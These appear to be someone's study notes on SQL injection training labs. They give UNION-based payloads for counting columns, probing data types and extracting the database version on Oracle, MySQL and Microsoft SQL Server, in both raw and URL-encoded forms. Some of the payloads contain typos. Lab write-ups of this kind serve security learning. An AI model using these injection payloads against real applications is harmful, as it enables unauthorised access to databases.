 End Goal - display ehe database version string
Analysis
1. Determine the number of columns
' order by 3 -- -> internal server error
3-1=2
1. Determine the data types of the columns, Type of database means it is Orcale, SQL, Microsoft that
is decide by applying the payload then based on the response display or not based that further
payload is decided
' UNION SELECT 'a', 'a' from DUAL -- -> Oracle database
>> '+UNION+SELECT+'abc','def'+FROM+dual--
Got 'a' and 'a' In responses
1. Output the version of the database
' UNION SELECT banner, NULL from v$verison--
>> '+UNION+SELECT+BANNER,+NULL+FROM+v$version--
==========================================================
Lab-08
SQL injection attack, querying the database type and version on MySQL and Microsoft
SQL Injection - Product category filter
End Goal - display the database version string
Analysis
1. Determine the number of columns
' order by 3# -> internal server error
3-1=2
1. Determine the data types of the columns
' UNION SELECT 'a', 'a'#-- -> database
>> '+UNION+SELECT+'abc','def'#
Got 'a' and 'a' In responses
1. Output the version of the database
' UNION SELECT @version--
>> '+UNION+SELECT+@@version,+NULL#
======================================
Lab-09
SQL injection attack, listing the database contents on non-Oracle databases